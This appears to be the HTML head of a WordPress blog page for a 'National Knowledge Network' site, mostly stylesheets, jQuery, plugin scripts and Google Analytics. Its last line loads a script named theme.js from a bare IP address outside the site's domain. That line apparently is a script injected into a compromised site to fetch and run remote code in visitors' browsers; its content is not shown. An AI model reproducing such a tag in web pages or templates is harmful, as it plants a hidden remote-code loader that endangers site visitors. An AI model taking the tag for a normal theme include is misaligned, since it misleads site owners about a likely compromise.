

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nkn.urbansciences.in/blog/
body_size: 19229
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Blog &#8211; National Knowledge Network</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="National Knowledge Network &raquo; Feed" href="https://nkn.urbansciences.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Knowledge Network &raquo; Comments Feed" href="https://nkn.urbansciences.in/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='airi-bootstrap-css' href='https://nkn.urbansciences.in/wp-content/themes/airi/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://nkn.urbansciences.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://nkn.urbansciences.in/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nkn.urbansciences.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nkn.urbansciences.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://nkn.urbansciences.in/wp-content/plugins/wonderplugin-carousel-trial/engine/wonderplugincarouselengine.css?ver=18.5' type='text/css' media='all' />
<link rel='stylesheet' id='airi-style-css' href='https://nkn.urbansciences.in/wp-content/themes/airi/style.css?ver=6.9' type='text/css' media='all' />
<style id='airi-style-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,.site-title{font-family:Quicksand;font-weight:;font-backup:;font-style:normal;}.editor-block-list__layout h1,.editor-block-list__layout h2,.editor-block-list__layout h3,.editor-block-list__layout h4,.editor-block-list__layout h5,.editor-block-list__layout h6,.editor-post-title__block .editor-post-title__input{font-family:Quicksand;font-weight:;font-backup:;font-style:normal;}body{font-family:Work Sans;font-weight:400;font-size:16px;}.editor-block-list__layout,.editor-block-list__layout .editor-block-list__block{font-family:Work Sans;font-weight:400;}.site-title{font-size:36px;}.site-description{font-size:16px;}.main-navigation ul ul li{font-size:13px;}.blog-loop .entry-title{font-size:42px;}.single-post .entry-title{font-size:36px;color:#191919;}.widget-area .widget-title{font-size:24px;}.widget-area .widget{font-size:16px;}.sidebar-column .widget-title{font-size:20px;}.sidebar-column .widget{font-size:16px;}.site-info{font-size:13px;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.product div.entry-summary p.price, .product div.entry-summary span.price,.athemes-blog:not(.airi_athemes_blog_skin) .posted-on a,.athemes-blog:not(.airi_athemes_blog_skin) .byline a:hover,.testimonials-section.style1:before,.single-post .read-more-link .gt,.blog-loop .read-more-link .gt,.single-post .posted-on a,.blog-loop .posted-on a,.entry-title a:hover,.airi_recent_entries .post-date,.menuStyle3 .top-bar .contact-item .fa,.menuStyle4 .contact-area .contact-block .contact-icon,.widget_categories li:hover::before,.widget_categories li:hover a{color:#0a8ae6;}.product .single_add_to_cart_button.button.alt,.menuStyle4 .contact-area .contact-block .contact-icon,button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-color:#0a8ae6;}.woocommerce-checkout button.button.alt,.woocommerce-checkout button.button.alt:hover,.woocommerce-cart .cart-collaterals .cart_totals .button:hover,.woocommerce-cart .cart-collaterals .cart_totals .button,.product .single_add_to_cart_button.button.alt:hover,.product .single_add_to_cart_button.button.alt,.woocommerce ul.products li.product .button,.menuStyle2 .main-navigation a:hover:after, .menuStyle2 .main-navigation .current-menu-item:after,.comments-area .comment-reply-link:hover,.menuStyle4 .main-navigation .header-cta:before,.menuStyle4 .main-navigation .header-cta,button,.button,input[type="button"],input[type="reset"],input[type="submit"],.menuStyle3 .main-navigation a:hover:after,.menuStyle3 .main-navigation .current-menu-item:after{background-color:#0a8ae6;}.menuStyle1 .site-title a{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle1 .site-description{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .site-description{color:#191919;}.menuStyle1 .main-navigation a, .menuStyle1 .fa-search, .menuStyle1 ul.header-search-cart li a{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .main-navigation a, .menuStyle1 .sticky-wrapper.is-sticky .fa-search, .menuStyle1 .is-sticky ul.header-search-cart li a{color:#191919;}.menuStyle1 .site-header, .menuStyle1.page-template-template_page-builder .site-header{background-color:;}.menuStyle1 .is-sticky .site-header{background-color:#ffffff;}.menuStyle1 .mobile-menu-toggle_lines, .menuStyle1 .mobile-menu-toggle_lines:before, .menuStyle1 .mobile-menu-toggle_lines:after{background-color:#fff;}.menuStyle2 .site-title a{color:#191919;}.menuStyle2 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle2 .site-description{color:#707070;}.menuStyle2 .sticky-wrapper.is-sticky .site-description{color:#707070;}.menuStyle2 .main-navigation a, .menuStyle2 .header-search-toggle, .menuStyle2 .header-search-cart li a{color:#191919;}.menuStyle2 .sticky-wrapper.is-sticky .main-navigation a, .menuStyle2 .is-sticky .header-search-toggle, .menuStyle2 .is-sticky .header-search-cart li a{color:#191919;}.menuStyle2 .site-header{background-color:#fff;}.menuStyle2 .is-sticky .site-header{background-color:#ffffff;}.menuStyle2 .mobile-menu-toggle_lines, .menuStyle2 .mobile-menu-toggle_lines:before, .menuStyle2 .mobile-menu-toggle_lines:after{background-color:#212121;}.menuStyle3 .top-bar{background-color:#fff;}.menuStyle3 .top-bar a, .menuStyle3 .top-bar .contact-item.header-social .fa, .menuStyle3 .top-bar .contact-item.header-social a{color:#191919;}.menuStyle3 .top-bar .contact-item .fa-envelope, .menuStyle3 .top-bar .contact-item .fa-phone{color:#f0437e;}.menuStyle3 .top-bar .button{background-color:#f0437e;border-color:#f0437e;color:#FFF;}.menuStyle3 .top-bar .button:hover{background-color:transparent;border-color:transparent;color:#000;}.menuStyle3 .site-title a{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle3 .site-description{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .site-description{color:#191919;}.menuStyle3 .main-navigation a, .menuStyle3 .header-search-wrapper .header-search-toggle a, .menuStyle3 ul.header-search-cart li a{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .main-navigation a, .menuStyle3 .is-sticky .header-search-wrapper .header-search-toggle a, .menuStyle3 .is-sticky ul.header-search-cart li a{color:#191919;}.menuStyle3 .bottom-bar, .menuStyle3.page-template-template_page-builder .bottom-bar{background-color:transparent;}.menuStyle3 .is-sticky .bottom-bar{background-color:#ffffff;}.menuStyle3 .site-header .mobile-menu-toggle_lines, .menuStyle3 .mobile-menu-active .mobile-menu-toggle .mobile-menu-toggle_lines, .menuStyle3 .site-header .mobile-menu-toggle_lines:before, .menuStyle3 .site-header .mobile-menu-toggle_lines:after{background-color:#fff;}.menuStyle4 .site-title a{color:#191919;}.menuStyle4 .site-description{color:#707070;}.menuStyle4 .main-navigation{background-color:#0e304e;}.menuStyle4 .main-navigation li a, .menuStyle4 .main-navigation .header-search-wrapper .header-search-toggle a{color:#fff;}.menuStyle4 .site-header{background-color:#fff;}.menuStyle4 .contact-area .contact-block .contact-icon{color:#f89121;border-color:#f89121;}.menuStyle4 .contact-area .contact-block span:first-of-type{color:#595959;}.menuStyle4 .contact-area .contact-block span:last-of-type{color:#0e304e;}.menuStyle4 .main-navigation .header-cta, .menuStyle4 .main-navigation .header-cta:before{background-color:#f89121;}.menuStyle4 .main-navigation .header-cta a{color:#FFF;}.menuStyle4 .mobile-menu-toggle_lines, .menuStyle4 .mobile-menu-toggle_lines:before, .menuStyle4 .mobile-menu-toggle_lines:after{background-color:#212121;}.menuStyle5 .site-title a{color:#ffffff;}.menuStyle5 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle5 .site-description{color:#ffffff;}.menuStyle5 .sticky-wrapper.is-sticky .site-description{color:#191919;}.menuStyle5 .site-header{background-color:#61a0ce;}.menuStyle5 .is-sticky .site-header{background-color:#61a0ce;}.menuStyle5 .site-header .socials a{color:#fff;}.menuStyle5 .is-sticky .site-header .socials a{color:#fff;}.menuStyle5 .site-header .contact-us{color:#fff;}.menuStyle5 .is-sticky .site-header .contact-us{color:#fff;}.menuStyle5 .mobile-menu-toggle_lines, .menuStyle5 .mobile-menu-toggle_lines:before, .menuStyle5 .mobile-menu-toggle_lines:after{background-color:#212121;}.menuStyle6 .site-header .top-section{color:#fff;border-bottom-color:#303248;}.menuStyle6 .site-title a{color:#ffffff;}.menuStyle6 .sticky-wrapper.is-sticky .site-title a{color:#fff;}.menuStyle6 .site-description{color:#ffffff;}.menuStyle6 .sticky-wrapper.is-sticky .site-description{color:#fff;}.menuStyle6 .site-header{background-color:#181b33;}.menuStyle6 .is-sticky .site-header{background-color:#171b6c;}.menuStyle6 .site-header .main-navigation .menu > li > a:after, .menuStyle6 .site-header .main-navigation .menu > ul > li > a:after{background-color:#948b3e;}.menuStyle6 .site-header .btn{border-color:#948b3e;}.menuStyle6 .site-header .mobile-menu-toggle_lines, .menuStyle6 .mobile-menu-active .mobile-menu-toggle .mobile-menu-toggle_lines, .menuStyle6 .site-header .mobile-menu-toggle_lines:before, .menuStyle6 .site-header .mobile-menu-toggle_lines:after{background-color:#fff;}#site-navigation ul ul li a{color:#1c1c1c;}#site-navigation ul ul li{background-color:#f7f7f7;}.menuStyle1 .mobile-menu-toggle_lines, .menuStyle1 .mobile-menu-toggle_lines:before, .menuStyle1 .mobile-menu-toggle_lines:after,.menuStyle1 .mobile-menu-toggle_lines,.mobile-menu-toggle_lines:before, .mobile-menu-toggle_lines:after,.mobile-menu-toggle_lines,.menuStyle3 .mobile-menu-toggle_lines,.menuStyle3 .mobile-menu-toggle_lines:before, .menuStyle3 .mobile-menu-toggle_lines:after{background:#ffffff;}.entry-title a{color:#191919;}.single-post .post-cat, .blog-loop .post-cat{background-color:#eff1f4;}.single-post .entry-meta, .blog-loop .entry-meta{color:#bfbfbf;}.single-post .entry-meta .byline a, .blog-loop .entry-meta .byline a{color:#595959;}.single-post .entry-content, .blog-loop .entry-content{color:#595959;}.widget .widget-title{color:#191919;}.widget{color:#707070;}.widget a{color:#595959;}@media screen and (max-width: 1199px){.menuStyle1 .main-navigation a, .menuStyle1 .main-navigation ul li a:hover, .menuStyle1 .main-navigation ul li.current_page_item > a, .menuStyle1 .main-navigation ul li.current-menu-item > a, .menuStyle1 .main-navigation ul li.current_page_ancestor > a, .menuStyle1 .main-navigation ul li.current-menu-ancestor > a, .menuStyle1 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle1 .main-navigation ul .subnav-toggle:hover{color:#f85757;}.menuStyle2 .site-header .main-navigation .menu li a, .menuStyle2 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle2 .main-navigation ul .subnav-toggle:hover{color:#f85757;}.menuStyle2 .main-navigation a:hover:after, .menuStyle2 .main-navigation .current-menu-item:after{background-color:#f85757;}.menuStyle3 .site-header .main-navigation .menu li a, .menuStyle3 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle3 .main-navigation ul .subnav-toggle:hover{color:#fb397d;}.menuStyle3 .main-navigation a:hover:after, .menuStyle3 .main-navigation .current-menu-item:after{background-color:#fb397d;}.menuStyle4 .site-header .main-navigation .menu li a, .menuStyle4 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle4 .main-navigation ul .subnav-toggle:hover, .menuStyle4 .main-navigation .menu > li.menu-item-has-children > .subnav-toggle{color:#fb397d;}.menuStyle5 .site-header .main-navigation .menu li a, .menuStyle5 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle5 .main-navigation ul .subnav-toggle:hover{color:#191919;}.menuStyle6 .site-header .main-navigation .menu li a, .menuStyle6 .main-navigation li.menu-item-has-children > a:hover + .subnav-toggle, .menuStyle6 .main-navigation ul .subnav-toggle:hover{color:#191919;}}@media screen and (min-width: 1200px){.menuStyle5 .site-header .main-navigation .menu li a, .menuStyle5 .header-search-toggle, .menuStyle5 ul.header-search-cart li a{color:#fff;}.menuStyle5 .is-sticky .site-header .main-navigation .menu li a, .menuStyle5 .is-sticky .header-search-toggle, .menuStyle5 .is-sticky ul.header-search-cart li a{color:#fff;}.menuStyle5 .site-header .main-navigation ul li.current-menu-item > a, .menuStyle5 .site-header .main-navigation ul li a:hover{border-bottom-color:#FFF;}.menuStyle6 .site-header .main-navigation .menu li a, .menuStyle6 .site-header .header-search-cart li, .menuStyle6 .site-header .header-search-wrapper .header-search-toggle a{color:#fff;}.menuStyle6 .is-sticky .site-header .main-navigation .menu li a, .menuStyle6 .is-sticky .site-header .header-search-cart li, .menuStyle6 .is-sticky .site-header .header-search-wrapper .header-search-toggle a{color:#fff;}}
/*# sourceURL=airi-style-inline-css */
</style>
<link rel='stylesheet' id='airi-font-awesome-css' href='https://nkn.urbansciences.in/wp-content/themes/airi/css/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='airi-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans:400,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='607335511c9ca3c21e0a21547e766c09-css' href='//fonts.googleapis.com/css?family=Quicksand:700' type='text/css' media='all' />
<link rel='stylesheet' id='aaa08318714772daa18bb4bc7b24e575-css' href='//fonts.googleapis.com/css?family=Work+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://nkn.urbansciences.in/wp-content/tablepress-combined.min.css?ver=2' type='text/css' media='all' />
<script type="text/javascript" src="http://nkn.urbansciences.in/wp-content/plugins/scroll-post-excerpt/scroll-post-excerpt.js?ver=6.9" id="scroll-post-excerpt-js"></script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-content/plugins/wonderplugin-carousel-trial/engine/wonderplugincarouselskins.js?ver=18.5" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-content/plugins/wonderplugin-carousel-trial/engine/wonderplugincarousel.js?ver=18.5" id="wonderplugin-carousel-script-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-223461107-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["nkn.urbansciences.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-223461107-1", {"anonymize_ip":true});
gtag("config", "G-1J4C9XZLTT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nkn.urbansciences.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nkn.urbansciences.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.70.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
